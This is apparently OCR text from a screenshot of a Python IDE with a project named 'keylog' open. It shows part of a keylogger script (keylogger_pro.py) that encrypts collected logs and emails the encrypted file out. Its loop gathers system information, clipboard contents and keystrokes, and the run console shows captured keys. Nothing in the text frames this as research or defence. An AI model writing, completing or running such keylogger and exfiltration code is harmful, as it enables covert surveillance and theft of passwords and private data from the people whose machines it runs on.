 PC K keylog Version control Current File
keylogger.py basicKey.py keylogger_pro.py Decrypt.py
283 18 51 10
284 f = Fernet(key)
285 encryptical = f.encrypt(ficha)
286
287 with open('enc.txt','wb') as enc:
288 enc.write(encryptical)
289
290 # WE ARE GOING TO SEND THE ENC FILE THAT GOT THE LOGS
291 enc_file = 'enc.txt'
292 sendText_emails(email_list,enc_file)
293 print('The encrypted log file has been sent')
294 ###########################################################ADDED THE PART ABOVE ##########################################
295
296 number_of_iterations +=1
297
298 currentTime = time.time()
299 stoppingTime = time.time() + time_iteration
300
301 files_to_encrypt = [file_merge + system_information, file_merge + clipboard_information, file_merge + keys_information]
302 encrypted_file_names = [file_merge + system_information_e, file_merge + clipboard_information_e, file_merge + keys_information_e]
Run keylogger_pro
'e'
'y'
's'
keylog > keylogger_pro.py 294:32 CRLF UTF-8 4 spaces Python 3.11 (keylog)
Type here to search R PC Result ENG US 1:50 PM 7/7/2024 PRE